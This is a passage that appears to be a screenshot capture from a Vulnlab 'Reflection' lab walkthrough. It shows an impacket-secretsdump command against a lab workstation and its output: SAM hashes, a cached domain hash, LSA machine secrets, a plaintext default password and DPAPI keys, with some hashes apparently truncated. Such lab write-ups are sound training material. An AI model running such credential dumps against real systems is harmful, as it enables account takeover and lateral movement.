 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-secretsdump administrator@WS01.reflection.vl -k -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7ed33ac4a19a5ea7635d402e58c0055f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:236728438532f0f
labadm:1001:aad3b435b51404eeaad3b435b51404ee:a29542cb2707bf6d6c1d2c9311
[*] Dumping cached domain logon information (domain/username:hash)
REFLECTION.VL/Rhys.Garner:$DCC2$10240#Rhys.Garner#99152b74dac4cc4b97632
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
REFLECTION\WS01$:plain_password_hex:ab627c60f04ffb22486e42b97bce2781096
1fdbda00e33aadf6a1bec2b396a11e36619c1cd8e2b120d84e6382420e38230fa9f99cb
b7487d63117c0029ba5604bcf787e09693197720c4a8581467ca183a1735f18cbb81484
REFLECTION\WS01$:aad3b435b51404eeaad3b435b51404ee:24687dd222981cdae5a49
[*] DefaultPassword
reflection.vl\Rhys.Garner:knh1gJ8Xmeq+uP
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e7b434bbb2fe36946ecafdfab07d4396c039c6e8
dpapi_userkey:0×f772db3cfa86d2d96caf0fc57946c6e7c17511eb